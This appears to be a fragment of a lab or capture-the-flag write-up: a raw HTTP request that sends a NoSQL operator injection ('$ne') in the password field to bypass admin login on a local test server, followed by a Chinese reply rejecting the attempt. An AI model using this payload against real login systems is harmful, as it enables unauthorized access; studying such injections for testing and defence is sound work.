 POST /login.php HTTP/1.1
Host: 192.168.41.128:8888
Content-Length: 39
Accept: application/json, text/javascript, */*;
q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://192.168.41.128:8888
Referer: http://192.168.41.128:8888/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: PHPSESSID=coicsgdqdc2dja3ht3hgtmos62
Connection: close
{
"username":"admin",
"password":{
$ne:1
}
}
{"msg":"想干嘛😡"}